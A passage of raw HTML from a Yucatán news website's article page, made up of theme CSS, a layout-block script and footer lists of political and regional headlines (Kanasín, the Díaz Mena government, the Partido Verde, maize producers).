0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_47{min-height:0}.tdi_47>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#000000,#222222);background:linear-gradient(-90deg,#000000,#222222)}</style>
<div class="tdi_46_rand_style td-element-style" ></div><div id="tdi_48" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}@media (min-width:768px){.tdi_49{margin-left:-20px;margin-right:-20px}.tdi_49 .tdc-row-video-background-error,.tdi_49>.vc_column,.tdi_49>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_49{margin-left:-10px;margin-right:-10px}.tdi_49 .tdc-row-video-background-error,.tdi_49>.vc_column,.tdi_49>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_49{padding-top:60px!important;padding-bottom:60px!important}.tdi_49 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_49{padding-top:48px!important;padding-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_49{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{width:38%!important}@media (max-width:767px){.tdi_51{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{width:35%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_53{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_53,.tdi_53 .tdc-inner-columns{display:block}.tdi_53 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_53{margin-left:-20px;margin-right:-20px}.tdi_53>.vc_column_inner,.tdi_53>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_53{margin-left:-10px;margin-right:-10px}.tdi_53>.vc_column_inner,.tdi_53>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_55{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_56 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:5px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_57 .tdm-title{color:#ffffff}body .tdi_57:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_57 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_57:hover .tdm-title{cursor:default}.tdi_57 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_57 "><h3 class="tdm-title tdm-title-sm">Política</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_58 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:30px!important}}@media (max-width:767px){.tdi_58{margin-bottom:30px!important}}</style>
<style>.tdi_58 .td-image-wrap{padding-bottom:130%}.tdi_58 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_58 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_58 .td-image-container,.ie11 .tdi_58 .td-image-container{flex:0 0 auto}body .tdi_58 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_58 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_58 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_58 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_58 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_58 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_58 .td-module-container{border-color:#eaeaea!important}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_58 .td-post-category:not(.td-post-extra-category){display:none}.tdi_58 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_58 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_58 .td-read-more{display:none;margin:0px}.tdi_58 .td-author-date{display:none}.tdi_58 .td-post-author-name{display:none}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{display:none}.tdi_58 .entry-review-stars{display:none}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_58 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_58 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_58 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_58 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_58 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .td-image-container{display:none}.tdi_58 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_58 .td-module-container:before{bottom:-5px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .td-image-wrap{padding-bottom:140%}.tdi_58 .td-image-container{display:none}.tdi_58 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_58 .td-module-container:before{bottom:-6px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_58 .td-image-container{display:none}.tdi_58 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_58 .td-module-container:before{bottom:-5px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"6007","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3446","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "1";
block_tdi_58.block_type = "td_flex_block_1";
block_tdi_58.post_count = "5";
block_tdi_58.found_posts = "805";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "161";
tdBlocksArray.push(block_tdi_58);
</script><div class="td-block-title-wrap"></div><div id=tdi_58 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/en-kanasin-solo-hay-de-dos-sopas/"  rel="bookmark" class="td-image-wrap " title="En Kanasín solo hay de dos sopas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2026/01/luis-pavon-y-raquel-balam-rocha-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/en-kanasin-solo-hay-de-dos-sopas/"  rel="bookmark" title="En Kanasín solo hay de dos sopas">En Kanasín solo hay de dos sopas</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/gobierno-de-huacho-diaz-mena-gasta-2-3-mdp-en-libros-de-amlo-y-claudia-sheinbaum/"  rel="bookmark" class="td-image-wrap " title="Gobierno de Huacho Díaz Mena gasta 2.3 MDP en libros de AMLO y Claudia Sheinbaum" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/12/compra-mas-de-2-millones-en-libros-de-amlo-y-claudia-scaled-696x425.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/gobierno-de-huacho-diaz-mena-gasta-2-3-mdp-en-libros-de-amlo-y-claudia-sheinbaum/"  rel="bookmark" title="Gobierno de Huacho Díaz Mena gasta 2.3 MDP en libros de AMLO y Claudia Sheinbaum">Gobierno de Huacho Díaz Mena gasta 2.3 MDP en libros de AMLO y Claudia Sheinbaum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/tras-escandalo-en-redes-una-mujer-sera-la-nueva-presidenta-del-partido-verde-ecologista-en-yucatan/"  rel="bookmark" class="td-image-wrap " title="Tras escándalo en redes, una mujer será la nueva presidenta del Partido Verde Ecologista en Yucatán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/10/se-va-del-verde-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/tras-escandalo-en-redes-una-mujer-sera-la-nueva-presidenta-del-partido-verde-ecologista-en-yucatan/"  rel="bookmark" title="Tras escándalo en redes, una mujer será la nueva presidenta del Partido Verde Ecologista en Yucatán">Tras escándalo en redes, una mujer será la nueva presidenta del Partido Verde Ecologista en Yucatán</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/productores-de-maiz-en-guanajuato-abandonan-dialogo-con-sader-tras-considerar-una-groseria-la-oferta-del-gobierno/"  rel="bookmark" class="td-image-wrap " title="Productores de maíz en Guanajuato abandonan diálogo con Sader tras considerar &#8220;una grosería&#8221; la oferta del gobierno" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/10/574318151_1385908403544365_5313525140859911708_n-1160x700-1-696x420.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/nacional/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/productores-de-maiz-en-guanajuato-abandonan-dialogo-con-sader-tras-considerar-una-groseria-la-oferta-del-gobierno/"  rel="bookmark" title="Productores de maíz en Guanajuato abandonan diálogo con Sader tras considerar &#8220;una grosería&#8221; la oferta del gobierno">Productores de maíz en Guanajuato abandonan diálogo con Sader tras considerar &#8220;una grosería&#8221; la oferta del gobierno</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/en-el-pan-la-oposicion-se-reduce-a-unos-cuantos-mientras-crecen-los-problemas-en-el-gobierno-de-huacho-diaz-mena/"  rel="bookmark" class="td-image-wrap " title="En el PAN, la oposición se reduce a unos cuantos mientras crecen los problemas en el gobierno de Huacho Díaz Mena" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/10/panistas-salvables-yucatan-696x369.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/en-el-pan-la-oposicion-se-reduce-a-unos-cuantos-mientras-crecen-los-problemas-en-el-gobierno-de-huacho-diaz-mena/"  rel="bookmark" title="En el PAN, la oposición se reduce a unos cuantos mientras crecen los problemas en el gobierno de Huacho Díaz Mena">En el PAN, la oposición se reduce a unos cuantos mientras crecen los problemas en el gobierno de Huacho Díaz Mena</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_60{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_62 .tdm-title{color:#ffffff}body .tdi_62:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_62 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_62:hover .tdm-title{cursor:default}.tdi_62 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_62 "><h3 class="tdm-title tdm-title-sm">Campeche</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:0px!important}@media (max-width:767px){.tdi_63{margin-bottom:30px!important}}</style>
<style>.tdi_63 .td-image-wrap{padding-bottom:130%}.tdi_63 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}body .tdi_63 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_63 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_63 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_63 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_63 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_63 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea!important}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_63 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_63 .td-read-more{display:none;margin:0px}.tdi_63 .td-author-date{display:none}.tdi_63 .td-post-author-name{display:none}.tdi_63 .td-post-date,.tdi_63 .td-post-author-name span{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_63 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_63 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_63 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_63 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_63 .td-editor-date,.tdi_63 .td-editor-date .td-post-author-name a,.tdi_63 .td-editor-date .entry-date,.tdi_63 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_63 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td-image-container{display:none}.tdi_63 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_63 .td-module-container:before{bottom:-5px}.tdi_63 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(1) 